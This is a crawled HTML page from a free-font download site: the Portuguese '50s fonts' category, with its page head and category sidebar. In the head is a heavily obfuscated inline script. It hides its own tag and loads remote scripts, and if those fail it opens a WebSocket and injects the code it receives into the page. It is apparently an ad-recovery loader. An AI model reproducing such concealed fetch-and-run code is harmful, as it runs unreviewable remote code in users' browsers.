

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pt.ffonts.net/50s.html
body_size: 16801
content:
<!doctype html>
<html  lang="pt">
<head>
  <meta charset="utf-8">
  <title>50s Fontes | Download grátis - FFonts.net</title>
  <meta name="description" content="Procurando de graça 50s fontes? Encontre e baixe o melhor 50s fontes para seus projetos de FFonts.net. ➤ ➤ Tipografia importa! ✔️" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><link rel="preload" as="image" href="https://d144mzi0q5mijx.cloudfront.net/img/0/P/2Peas-Gift.webp">


<link rel="canonical" href="https://pt.ffonts.net/50s.html" />
<link rel="next" href="https://pt.ffonts.net/50s.html/page-1/" />
<link rel="alternate" href="https://www.ffonts.net/50s.html" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/50s.html" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/50s.html" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/50s.html" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/50s.html" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/50s.html" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/50s.html" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/50s.html" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/50s.html" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/50s.html" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/50s.html" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/50s.html" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"50s","item":"https://www.ffonts.net/50s.html"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://pt.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Comercial"><p class="category_title_sidebar commercialfontscss">Comercial</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fontes">3D Fontes</a><span class="circled blk">299</span></li><li><a href="/50s.html"  class='red'   title="50s Fontes">50s Fontes</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fontes">60s Fontes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fontes">80s Fontes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiguidades Fontes">Antiguidades Fontes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fontes">Art Deco Fontes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fontes">Art Nouveau Fontes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiático Fontes">Asiático Fontes</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Atlético Fontes">Atlético Fontes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fontes">Básico Fontes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Quebrado Fontes">Quebrado Fontes</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Letras Bolha Fontes">Letras Bolha Fontes</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Caligráfico Fontes">Caligráfico Fontes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitais Fontes">Capitais Fontes</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Carro Fontes">Carro Fontes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Desenho Animado Fontes">Desenho Animado Fontes</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Natal Fontes">Natal Fontes</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Clássico Fontes">Clássico Fontes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cômico Fontes">Cômico Fontes</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computador Fontes">Computador Fontes</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Louco Fontes">Louco Fontes</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Crespo Fontes">Crespo Fontes</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorativas Fontes">Decorativas Fontes</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Dingbats Fontes">Dingbats Fontes</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erodidas Fontes">Distorted Erodidas Fontes</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Pontilhado Fontes">Pontilhado Fontes</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fontes">Drippy Fontes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Páscoa Fontes">Páscoa Fontes</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famosos Fontes">Famosos Fontes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Extravagante Fontes">Extravagante Fontes</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fontes">Farsi Fontes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Estrangeiros Fontes">Estrangeiros Fontes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fontes">Formal Fontes</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Covarde Fontes">Covarde Fontes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fontes">Futurista Fontes</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gótico Fontes">Gótico Fontes</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Grafite Fontes">Grafite Fontes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Dia Das Bruxas Fontes">Dia Das Bruxas Fontes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscritas Fontes">Manuscritas Fontes</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Oi-tech Fontes">Oi-tech Fontes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fontes">Hindi Fontes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Feriado Fontes">Feriado Fontes</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Pavor Fontes">Pavor Fontes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imagens &amp; Símbolos Fontes">Imagens &amp; Símbolos Fontes</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industrial Fontes">Industrial Fontes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fontes">Kids Fontes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sujo Fontes">Sujo Fontes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fontes">Militar Fontes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Diversos Fontes">Diversos Fontes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fontes">Moderno Fontes</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Filme Fontes">Filme Fontes</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musical Fontes">Musical Fontes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Latin Não Fontes">Latin Não Fontes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Antiquado Fontes">Antiquado Fontes</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Esboço Fontes">Esboço Fontes</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel Fontes">Pixel Fontes</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Profissional Fontes">Profissional Fontes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fontes">Quirky Fontes</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regular Fontes">Regular Fontes</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Fontes">Retro Fontes</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fontes">Rock Fontes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Círculo Fontes">Círculo Fontes</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Serifa Fontes">Serifa Fontes</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Ficção Científica Fontes">Ficção Científica Fontes</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fontes">Script Fontes</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fontes">Serif Fontes</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Esportes Fontes">Esportes Fontes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Chapa Para Estampar Fontes">Chapa Para Estampar Fontes</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Elegante Fontes">Elegante Fontes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnico Fontes">Técnico Fontes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Mostrar Fontes">TV Mostrar Fontes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Dactilógrafo Fontes">Dactilógrafo Fontes</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fontes">Uncategorized Fontes</a><span class="circled blk">111498</span></li><li><a href="/Valentine.html"  title="Valentine Fontes">Valentine Fontes</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Ondulado Fontes">Ondulado Fontes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fontes">Web 2.0 Fontes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Ocidental Fontes">Ocidental Fontes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Selvagem Fontes">Selvagem Fontes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madeira Fontes">Madeira Fontes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fontes Top">Fontes Top</a></li><li><a href="/new-fonts.html" title="Novas Fontes">Novas Fontes</a></li><li><a href="/top-trends.html" title="Tendências">Tendências</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,271</strong> Fontes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,574,052</strong> baixar</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Novas Fontes">Novas Fontes</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Fontes Top">Fontes Top</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Comercial">Comercial</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Busca por..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Envie seu Fonts">Envie seu Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Entrar</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
